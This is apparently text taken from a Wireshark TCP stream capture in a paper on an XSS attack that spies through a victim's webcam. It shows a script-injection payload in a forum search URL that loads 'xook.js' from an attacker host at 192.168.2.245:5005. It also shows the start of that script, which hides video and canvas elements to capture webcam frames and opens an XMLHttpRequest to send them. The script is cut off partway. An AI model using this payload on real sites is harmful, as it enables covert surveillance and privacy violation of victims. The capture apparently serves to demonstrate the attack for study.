 Wireshark · Follow TCP Stream (tcp.stream eq 0) · pcap paper live webcam
Host: 192.168.2.245:5005
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.2.245/tesis/page/forum?search_by=forum_title&q=%3Cscript+src%3D
%22http%3A%2F%2F192.168.2.245%3A5005%2Fxook.js%22%3E%3C%2Fscript%3E
Cookie: PHPSESSID=26uvmla5n2jvn42p6ntvbgd5c5
Connection: keep-alive
HTTP/1.1 200 OK
Date: Tue, 27 Dec 2016 03:35:51 GMT
Server: QuickPHP/1.15.0
Last-Modified: Tue, 27 Dec 2016 03:35:48 GMT
Accept-Ranges: bytes
Connection: close
Content-Type: text/javascript
Content-Length: 1669
Script Live Webcam Screenshot
if (document.getElementById('webcm 1394') == null){
var v = document.createElement('video');
v.autoplay=true;
v.id='vid';
v.style.display='none';
document.body.appendChild(v);
if (document.getElementById('canvas') == null) {
var c = document.createElement('canvas');
c.id = 'canvas';
c.width = "480";
c.height = "320";
c.style.display = "none";
document.body.appendChild(c);
}
var video = document.querySelector("#vid");
var canvas = document.querySelector('#canvas');
var ctx = canvas.getContext('2d');
var localMediaStream = null;
var onCameraFail = function (e) {
console.log('Camera is not working.', e);
};
var xmlhttp=new XMLHttpRequest();
Entire conversation (10 kB) Show and save data as ASCII Stream 0
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help